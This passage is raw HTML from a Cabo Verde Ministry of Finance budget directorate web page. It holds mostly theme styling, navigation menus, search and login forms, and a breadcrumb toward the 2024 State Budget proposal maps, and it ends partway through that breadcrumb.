li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768984983351"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768957452911" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768984983360"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bhsi" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="iwth" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"iwth","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#iwth"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("iwth",new Component.default(context,"#iwth"),destroyConfig);else Liferay.component("iwth",new Component.default(context),destroyConfig)});else if(false)Liferay.component("iwth",new Component.default(context,"#iwth"),destroyConfig);else Liferay.component("iwth",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/3832853" > <div class="entry"> OE 2024 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/3832857" > <div class="entry"> Proposta Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/3901080" > <div class="entry"> 5 - Mapas 